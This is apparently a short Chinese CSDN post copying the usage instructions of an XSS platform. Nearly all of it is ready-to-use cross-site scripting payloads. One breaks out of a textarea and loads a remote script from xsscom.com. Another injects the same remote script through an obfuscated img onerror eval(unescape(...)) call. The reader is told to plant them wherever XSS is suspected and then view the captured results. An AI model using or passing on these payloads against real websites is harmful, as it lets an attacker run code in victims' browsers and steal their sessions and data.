 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//zJsB4N></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2FzJsB4N%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//zJsB4N
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>
CSDN @ErYao7